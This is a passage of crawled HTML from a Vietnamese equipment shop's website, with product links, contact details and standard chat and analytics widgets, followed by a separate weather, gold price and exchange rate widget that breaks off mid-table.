        <td width="95%"><a class="textbody" href="?x=3099/dich-vu/may-hut-bui-o-to-tai-vinh-nghe-an">Máy hút bụi ô tô tại Vinh Nghệ An</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=3098/dich-vu/tong-do-cat-toc-nam-tp-vinh-nghe-an">Tông đơ cắt tóc nam TP Vinh Nghệ An</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=3097/dich-vu/may-cao-rau-tai-vinh-nghe-an">Máy cạo râu tại Vinh Nghệ An</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=3096/dich-vu/thiet-bi-bao-dong-chong-trom-tai-tp-vinh-nghe-an">Thiết bị báo động chống trộm tại TP Vinh Nghệ An</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=3095/dich-vu/den-duong-nang-luong-mat-troi-tp-vinh-nghe-an">Đèn đường năng lượng mặt trời TP Vinh Nghệ An</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=3094/dich-vu/bong-den-led-cam-ung-bien-chuyen-dong-co-the-nguoi-tu-dong">Bóng Đèn LED Cảm ứng Biến Chuyển Động Cơ Thể Người Tự Động</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=3093/dich-vu/chuong-bao-khach-chong-trom-roi-khong-day-da-nang">Chuông báo khách chống trộm rời không dây đa năng</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=2092/dich-vu/chuong-cua-khong-day-tp-vinh-nghe-an">Chuông cửa không dây TP Vinh Nghệ An</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=2091/dich-vu/quat-may-suoi-mini-cho-em-be">Quạt máy Sưởi mini cho em bé</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=2090/dich-vu/quat-suoi-dieu-hoa-cong-nghiep">Quạt Sưởi điều Hòa Công Nghiệp</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
    </table></td>
  </tr>
</table>  </td>
  </tr>
  
</table></td>
</tr>
<tr>
<td height="10" ></td>
</tr>
<tr>
<td ><table width="250" border="0" cellpadding="0" cellspacing="0" id="2">
<tr>
  <td height="38" background="images/nen/left1.png" class="denxam" align="center" style="padding-bottom:0">THÔNG TIN CÔNG TY </td>
</tr>
<tr>
  <td><table width="250" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
      <tr>
        <td style="padding-bottom:5; padding-top:5"><TABLE width=200 border=0 align="center" cellPadding=0 cellSpacing=0 style="BORDER-COLLAPSE: collapse">

<tr>
  <td height="3"></td>
</tr>

<tr>
  <td><a href="./" target="_parent" rel="nofollow" title="Máy phát điện tại TP Vinh nghệ An"><img src="images/quang/mayphatdien.jpg" title="Máy phát điện tại TP Vinh nghệ An" width="236" vspace="2" border="0"></a></td>
</tr>

<tr>
  <td><a href="?x=64/san-pham/may-tron-be-tong-nghieng-350l" target="_parent" rel="nofollow" title="Máy trộn bê tông TP Vinh Nghệ An"><img src="images/quang/maytronbetong.jpg" title="Máy trộn bê tông TP Vinh Nghệ An" width="236" vspace="2" border="0"></a></td>
</tr>

<tr>
  <td><a href="http://sarahitech.net" target="_parent" rel="nofollow" title="Thiet ke website"><img src="images/quang/thietkewebsite.jpg" title="Thiet ke website" width="236" vspace="2" border="0"></a></td>
</tr>

<tr>
  <td align="center">
      <SELECT name=select class="cuongdep"  style="FONT-SIZE: 11px; font-face: arial; width:236px"  onchange=window.open(this.value)>
        <option value="" selected>-- Liên kết nhanh website --</option>
        
    </select></td>
</tr>
        </TABLE></td>
      </tr>
  </table></td>
</tr>
</table></td>
</tr>
<tr>
<td height="10" ></td>
</tr>
      </table></td>
    </tr>
  </table></td>
</tr>

        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td style=" background-image:url();background-repeat:repeat"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      
      <tr>
        <td height="150" background="images/nen/bg-head.png"><table width="1100" border="0" align="center" cellpadding="5" cellspacing="0">
  <tr>
    <td width="9%" class="denxam">&nbsp;</td>
    <td width="81%" class="trangdam" align="center"><p>Trung t&acirc;m phụ t&ugrave;ng Nghệ An<br />ĐC: Số 45 Ng&ocirc; Gia Tự, TP Vinh<br />Điện thoại: 0915050067<br />website: http://maynonghean.com</p></td>
    <td width="10%"><a href="http://sarahitech.net" rel="nofollow" target="_blank"><img src="images/nen/tvc_logo.gif"  width="92" height="47" border="0" title="Thiết kế Website"></a></td>
  </tr>
        </table></td>
      </tr>
      <tr>
        <td height="35" align="center" valign="bottom" bgcolor="#000000" class="textlink">
  <a href="https://www.youtube.com/watch?v=w3N_MDXRctk" title="máy nổ tp vinh" rel="nofollow" target="_blank" class="textlink">máy nổ tp vinh</a> l
</td>
      </tr>
    </table></td>
  </tr>
</table>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "110888187898006");
      chatbox.setAttribute("attribution", "biz_inbox");
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	  
<a href="https://chat.zalo.me/?phone=0915050067" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
<span id="fcta-zalo-tracking">Chat hỗ trợ</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg></div><div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div></div></div></a>

<style>
@keyframes zoom{0%{transform:scale(.5);opacity:0}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes lucidgenzalo{0% to{transform:rotate(-25deg)}50%{transform:rotate(25deg)}}.jscroll-to-top{bottom:100px}.fcta-zalo-ben-trong-nut svg path{fill:#fff}.fcta-zalo-vi-tri-nut{position:fixed;bottom:24px;right:20px;z-index:999}.fcta-zalo-nen-nut,div.fcta-zalo-mess{box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)}.fcta-zalo-nen-nut{width:50px;height:50px;text-align:center;color:#fff;background:#0068ff;border-radius:50%;position:relative}.fcta-zalo-nen-nut::after,.fcta-zalo-nen-nut::before{content:"";position:absolute;border:1px solid #0068ff;background:#0068ff80;z-index:-1;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:zoom 1.9s linear infinite}.fcta-zalo-nen-nut::after{animation-delay:.4s}.fcta-zalo-ben-trong-nut,.fcta-zalo-ben-trong-nut i{transition:all 1s}.fcta-zalo-ben-trong-nut{position:absolute;text-align:center;width:60%;height:60%;left:10px;bottom:25px;line-height:70px;font-size:25px;opacity:1}.fcta-zalo-ben-trong-nut i{animation:lucidgenzalo 1s linear infinite}.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut,.fcta-zalo-text{opacity:0}.fcta-zalo-nen-nut:hover i{transform:scale(.5);transition:all .5s ease-in}.fcta-zalo-text a{text-decoration:none;color:#fff}.fcta-zalo-text{position:absolute;top:6px;text-transform:uppercase;font-size:12px;font-weight:700;transform:scaleX(-1);transition:all .5s;line-height:1.5}.fcta-zalo-nen-nut:hover .fcta-zalo-text{transform:scaleX(1);opacity:1}div.fcta-zalo-mess{position:fixed;bottom:29px;right:58px;z-index:99;background:#fff;padding:7px 25px 7px 15px;color:#0068ff;border-radius:50px 0 0 50px;font-weight:700;font-size:15px}.fcta-zalo-mess span{color:#0068ff!important}
span#fcta-zalo-tracking{font-family:Roboto;line-height:1.5}.fcta-zalo-text{font-family:Roboto}
</style>

<script>
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
{document.getElementById("linkzalo").href="https://zalo.me/0915050067";}
</script>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<link rel="stylesheet" id="easy-callnow-css" href="m/easy-callnow-public.css" type="text/css" media="all">
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0915050067"><img class="lazy" src="m/phone-ring.png">
<noscript>&amp;lt;img src="phone-ring.png" alt=""&amp;gt;</noscript> </a>  </div></div>
<a href="tel:0915050067"><div class="tel"><p class="fone">0915050067</p></div></a>
</div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #00af81;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #00af81;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #00af81;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #baf5a7;		
			}

			.fone {			 
			    color: #ff1e1e;			    
			}

			.tel{
				background-color: #6eaed1;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 				left: 5px; 							}
	    </style>
		<script src="https://sp.zalo.me/plugins/sdk.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35556d209553425b896902911dd3e887","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thienduongweb.com/tool/weather/?size=280&fsize=12&bg=images/bg.png&repeat=repeat-x&r=1&w=1&g=1&col=1&d=4
body_size: 3561
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link href="style.css" rel="stylesheet" type="text/css" media="screen,print" /><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script><title>Code thời tiết, tỷ giá vàng</title>
</head><body><table width="100%" cellspacing="0" cellpadding="0" border="0" class="bg"><tr><td><a target="_blank" href="http://www.thienduongweb.com/home/post-code-lay-thoi-tiet-tu-vnexpress-197.html"><h4 class="title"><img src="img/cloud.png"/> Thời tiết</h4></a><select class="sel_weather" style="width:40%;margin-bottom:10px;"><option rel="1" value="1">TP.HỒ CHÍ MINH</option><option rel="2" value="2">HÀ NỘI</option><option rel="5" value="5">ĐÀ NẴNG</option><option rel="3" value="3">HẢI PHÒNG</option><option rel="6" value="6">CẦN THƠ</option><option rel="7" value="7">AN GIANG</option><option rel="8" value="8">BR-VŨNG TÀU</option><option rel="15" value="15">BÌNH DƯƠNG</option><option rel="16" value="16">BÌNH PHƯỚC</option><option rel="17" value="17">BÌNH THUẬN</option><option rel="14" value="14">BÌNH ĐỊNH</option><option rel="11" value="11">BẠC LIÊU</option><option rel="9" value="9">BẮC CẠN</option><option rel="10" value="10">BẮC GIANG</option><option rel="12" value="12">BẮC NINH</option><option rel="13" value="13">BẾN TRE</option><option rel="19" value="19">CAO BẰNG</option><option rel="18" value="18">CÀ MAU</option><option rel="22" value="22">ĐIỆN BIÊN</option><option rel="20" value="20">ĐĂK LĂK</option><option rel="21" value="21">ĐĂK NÔNG</option><option rel="23" value="23">ĐỒNG NAI</option><option rel="24" value="24">ĐỒNG THÁP</option><option rel="25" value="25">GIA LAI</option><option rel="26" value="26">HÀ GIANG</option><option rel="27" value="27">HÀ NAM</option><option rel="29" value="29">HÀ TĨNH</option><option rel="32" value="32">HÒA BÌNH</option><option rel="33" value="33">HƯNG YÊN</option><option rel="30" value="30">HẢI DƯƠNG</option><option rel="31" value="31">HẬU GIANG</option><option rel="34" value="34">KHÁNH HÒA</option><option rel="35" value="35">KIÊN GIANG</option><option rel="36" value="36">KON TUM</option><option rel="37" value="37">LAI CHÂU</option><option rel="41" value="41">LONG AN</option><option rel="40" value="40">LÀO CAI</option><option rel="38" value="38">LÂM ĐỒNG</option><option rel="39" value="39">LẠNG SƠN</option><option rel="42" value="42">NAM ĐỊNH</option><option rel="43" value="43">NGHỆ AN</option><option rel="44" value="44">NINH BÌNH</option><option rel="45" value="45">NINH THUẬN</option><option rel="46" value="46">PHÚ THỌ</option><option rel="47" value="47">PHÚ YÊN</option><option rel="48" value="48">QUẢNG BÌNH</option><option rel="49" value="49">QUẢNG NAM</option><option rel="50" value="50">QUẢNG NGÃI</option><option rel="51" value="51">QUẢNG NINH</option><option rel="52" value="52">QUẢNG TRỊ</option><option rel="53" value="53">SÓC TRĂNG</option><option rel="54" value="54">SƠN LA</option><option rel="58" value="58">THANH HÓA</option><option rel="56" value="56">THÁI BÌNH</option><option rel="57" value="57">THÁI NGUYÊN</option><option rel="59" value="59">TIỀN GIANG</option><option rel="60" value="60">TRÀ VINH</option><option rel="4" value="4">TT HUẾ</option><option rel="61" value="61">TUYÊN QUANG</option><option rel="55" value="55">TÂY NINH</option><option rel="62" value="62">VĨNH LONG</option><option rel="63" value="63">VĨNH PHÚC</option><option rel="64" value="64">YÊN BÁI</option></select><div class="clear">&nbsp;</div><div class="temp_title"><img id="img_cloud"/><span id="temp_text"></span></div><div class="clear">&nbsp;</div><div class="temp_desc" id="temp_desc"></div>
<script>
var data = [["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 35","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 30","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/110_2.3.png","25 - 31","M\u01b0a nh\u1ecf"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/300_2.3.png","27 - 31","N\u1eafng r\u1ea3i r\u00e1c"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","25 - 33","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","24 - 30","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 30","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/300_2.3.png","26 - 31","Nhi\u1ec1u m\u00e2y"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","24 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/110_2.3.png","26 - 33","M\u01b0a nh\u1ecf"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","24 - 32","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/300_2.3.png","26 - 31","Nhi\u1ec1u m\u00e2y"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","22 - 28","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","22 - 30","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","22 - 26","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","25 - 33","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","25 - 32","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","21 - 29","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 33","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 31","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 30","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/300_2.3.png","25 - 31","Nhi\u1ec1u m\u00e2y"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 33","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/300_2.3.png","25 - 30","Nhi\u1ec1u m\u00e2y"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","22 - 29","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","21 - 28","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","21 - 27","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","27 - 34","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","17 - 25","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","24 - 29","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 33","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","28 - 35","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 33","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 33","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 33","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","27 - 34","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","28 - 35","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 35","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 36","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 29","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","27 - 37","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/300_2.3.png","25 - 31","Nhi\u1ec1u m\u00e2y"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","23 - 29","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 33","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/110_2.3.png","25 - 32","M\u01b0a nh\u1ecf"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/90_2.3.png","25 - 32","M\u01b0a r\u00e0o"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/110_2.3.png","25 - 31","M\u01b0a nh\u1ecf"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","26 - 35","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 33","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 32","M\u01b0a d\u00f4ng"],["\/\/stc-laban.zdn.vn\/v5\/images\/weather\/40_2.3.png","25 - 33","M\u01b0a d\u00f4ng"]];
function change(){
	var rel = $(".sel_weather").val();
	$("#img_cloud").attr("src", data[rel][0]);
	$("#temp_text").html(data[rel][1] + "<sup>o</sup>C");
	$("#temp_desc").html(data[rel][2]);
}
$(".sel_weather").change(function(){
	change();
});
change();
</script></td></tr><tr><td class="block"><a target="_blank" href="https://giavang.org"><h4 class="title"><img src="img/money.png"/> Giá vàng SJC</h4></a><div class="clear">&nbsp;</div><table class="bor_ctd" border="0" cellpadding="0" cellspacing="0" width="100%"><thead><tr><th class="ctd">Loại</th><th class="ctd">Mua vào</th><th class="ctd">Bán ra</th></tr></thead><tbody><tr><td class="ctd">Vàng SJC 1L, 10L, 1KG</td><td class="ctd">156,300</td><td class="ctd">158,300</td></tr><tr><td class="ctd">Vàng SJC 5 chỉ</td><td class="ctd">156,300</td><td class="ctd">158,320</td></tr><tr><td class="ctd">Vàng SJC 0.5 chỉ, 1 chỉ, 2 chỉ</td><td class="ctd">156,300</td><td class="ctd">158,330</td></tr><tr><td class="ctd">Vàng nhẫn SJC 99,99% 1 chỉ, 2 chỉ, 5 chỉ</td><td class="ctd">152,800</td><td class="ctd">155,300</td></tr><tr><td class="ctd">Vàng nhẫn SJC 99,99% 0.5 chỉ, 0.3 chỉ</td><td class="ctd">152,800</td><td class="ctd">155,400</td></tr><tr><td class="ctd">Nữ trang 99,99%</td><td class="ctd">151,300</td><td class="ctd">154,300</td></tr><tr><td class="ctd">Nữ trang 99%</td><td class="ctd">147,272</td><td class="ctd">152,772</td></tr><tr><td class="ctd">Nữ trang 75%</td><td class="ctd">107,387</td><td class="ctd">115,887</td></tr><tr><td class="ctd">Nữ trang 68%</td><td class="ctd">96,584</td><td class="ctd">105,084</td></tr><tr><td class="ctd">Nữ trang 61%</td><td class="ctd">85,782</td><td class="ctd">94,282</td></tr><tr><td class="ctd">Nữ trang 58,3%</td><td class="ctd">81,616</td><td class="ctd">90,116</td></tr><tr><td class="ctd">Nữ trang 41,7%</td><td class="ctd">56,000</td><td class="ctd">64,500</td></tr></tbody></table></td></tr><tr><td class="block"><a target="_blank" href="https://giavang.org"><h4 class="title"><img src="img/circle-chart.png"/> Tỷ giá</h4></a><div class="clear">&nbsp;</div><table class="bor_ctd" border="0" cellpadding="0" cellspacing="0" width="100%"><thead><tr><th class="ctd">&nbsp;</th><th class="ctd">Mua vào</th><th class="ctd">Bán ra</th></tr></thead><tbody><tr><td class="ctd">AUD</td><td class="ctd">15,057.72</td><td class="ctd">15,699.40</td></tr><tr><td class="ctd">CAD</td><td class="ctd">17,263.18</td><td class="ctd">17,998.84</td></tr><tr><td class="ctd">CHF</td><td class="ctd">26,496.74</td><td class="ctd">27,625.89</td></tr><tr><td class="ctd">CNY</td><td class="ctd">3,216.11</td><td 